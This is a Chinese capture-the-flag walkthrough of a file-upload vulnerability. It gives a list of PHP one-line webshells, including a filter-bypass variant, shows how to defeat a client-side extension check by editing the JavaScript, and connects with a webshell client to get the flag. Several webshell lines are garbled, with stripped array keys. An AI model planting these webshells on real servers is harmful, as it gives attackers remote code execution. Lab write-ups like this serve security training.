1.分析题目
进入题目后我们会看到有个文件上传的功能,什么功能决定什么漏洞,这题是一个文件上传漏洞
2.解题
- 先上传一个一句话木马看看
<?php @eval($_POST['attack']);?>
常用的PHP一句话木马:
<?php eval($_POST1);?>
<?php if(isset($_POST['c'])){eval($_POST['c']);}?>
<?php system($_REQUEST1);?>
<?php ($_=@$_GET1).@$_($_POST1)?>
<?php eval_r($_POST1)?>
<?php @eval_r($_POST1)?>//容错代码
<?php assert($_POST1);?>//使用Lanker一句话客户端的专家模式执行相关的PHP语句
<?$_POST['c']($_POST['cc']);?>
<?$_POST['c']($_POST['cc'],$_POST['cc'])?>
<?php @preg_replace("/[email]/e",$_POST['h'],"error");?>/*使用这个后,使用菜刀一句话客户端在配置连接的时候在"配置"一栏输入*/:<O>h=@eval_r($_POST1);</O>
<?php echo `$_GET['r']` ?>
//绕过<?限制的一句话
<script language="php">@eval_r($_POST[sb])</script>

如上图所示,当我们还没有点击上传的时候JS代码就执行了,这个时候我们不能够使用burpsuit进行绕过,只能够直接修改js代码
- 这是html代码,可知在第一个input使用了οnchange="check();
<form enctype="multipart/form-data" id="aa" name="aaa" method="post" action="index.php">
<input id="upfile" name="upfile" type="file" onchange="check();">
<input type="submit" id="submit" value="上传" disabled="">
</form>

- 分析JS代码
Array.prototype.contains = function (obj) {
var i = this.length;
while (i--) {
if (this[i] === obj) {
return true;
}
}
return false;
}
function check(){
upfile = document.getElementById("upfile"); 选中第一个input
submit = document.getElementById("submit"); 选中第二个input
name = upfile.value; name为上传文件名
ext = name.replace(/^.+\./,'');
if(['jpg','png'].contains(ext)){ 如果文件名包含['jpg','png']就可以上传,否则不可以上传
submit.disabled = false;
}else{
submit.disabled = true;
alert('请选择一张图片文件上传!');
}
}
直接更改前端代码

这时候,你会发现还是不能够上传,这时候你需要换火狐浏览器


最后使用蚁剑连接
最后的结果
<?php
$flag="cyberpeace{fc39b82c89bba884015c99a99fd199f5}";
?>


























 908
908











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










